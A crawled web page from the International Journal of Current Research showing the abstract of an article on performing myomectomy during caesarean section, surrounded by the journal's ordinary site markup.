

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/article/cesarean-myomectomy-obstetrician-challenge?page=1
body_size: 52917
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/cesarean-myomectomy-obstetrician-challenge" />
<link rel="shortlink" href="/node/17925" />
      <title>Cesarean myomectomy-an obstetrician challenge? | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"TSbig-M3ExJ8bb6yF0YQJXmVP7-Lc1UaYCsOkIom6Mo","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-17925 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-b74110574c8c69fe3d5dbd06caa3f93f">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-december-2025">Call for papers/December 2025</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-november-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Cesarean myomectomy-an obstetrician challenge?</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Cesarean myomectomy-an obstetrician challenge?" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Keshav Ram Benipal</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Life Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>In the modern era fibroid during pregnancy is increased due to increased maternal age and assisted reproductive technique. During caesarean section myomectomy is the most common surgical procedure performed. There is controversy between the obstetricians about myomectomy during cesarean section because of associated complication.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://journalcra.com/sites/default/files/issue-pdf/37409.pdf" type="application/pdf; length=236811">37409.pdf</a></span></div></div></div><div class="field field-name-field-doi field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://journalcra.com/article/cesarean-myomectomy-obstetrician-challenge">DOI: https://doi.org/10.24941/ijcr.37409.12.2019</a></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-4a54242669ac361735793242be1dc7ad">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202305">May 2023</a>
          </li>
      <li><a href="/monthly-archive/202304">April 2023</a>
          </li>
      <li><a href="/monthly-archive/202303">March 2023</a>
          </li>
      <li><a href="/monthly-archive/202302">February 2023</a>
          </li>
      <li><a href="/monthly-archive/202301">January 2023</a>
          </li>
      <li><a href="/monthly-archive/202212">December 2022</a>
          </li>
      <li><a href="/monthly-archive/202211">November 2022</a>
          </li>
      <li><a href="/monthly-archive/202210">October 2022</a>
          </li>
      <li><a href="/monthly-archive/202209">September 2022</a>
          </li>
      <li><a href="/monthly-archive/202208">August 2022</a>
          </li>
      <li><a href="/monthly-archive/202207">July 2022</a>
          </li>
      <li><a href="/monthly-archive/202206">June 2022</a>
          </li>
      <li><a href="/monthly-archive/202205">May 2022</a>
          </li>
      <li><a href="/monthly-archive/202204">April 2022</a>
          </li>
      <li><a href="/monthly-archive/202203">March 2022</a>
          </li>
      <li><a href="/monthly-archive/202202">February 2022</a>
          </li>
      <li><a href="/monthly-archive/202201">January 2022</a>
          </li>
      <li><a href="/monthly-archive/202112">December 2021</a>
          </li>
      <li><a href="/monthly-archive/202111">November 2021</a>
          </li>
      <li><a href="/monthly-archive/202110">October 2021</a>
          </li>
      <li><a href="/monthly-archive/202109">September 2021</a>
          </li>
      <li><a href="/monthly-archive/202108">August 2021</a>
          </li>
      <li><a href="/monthly-archive/202107">July 2021</a>
          </li>
      <li><a href="/monthly-archive/202106">June 2021</a>
          </li>
      <li><a href="/monthly-archive/202105">May 2021</a>
          </li>
      <li><a href="/monthly-archive/202104">April 2021</a>
          </li>
      <li><a href="/monthly-archive/202103">March 2021</a>
          </li>
      <li><a href="/monthly-archive/202102">February 2021</a>
          </li>
      <li><a href="/monthly-archive/202101">January 2021</a>
          </li>
      <li><a href="/monthly-archive/202012">December 2020</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/cesarean-myomectomy-obstetrician-challenge">‹‹</a></li>
<li class="pager-current">2 of 7</li>
<li class="pager-next last"><a href="/article/cesarean-myomectomy-obstetrician-challenge?page=2">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-5759ab2b4168e85982650a097a55e114">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
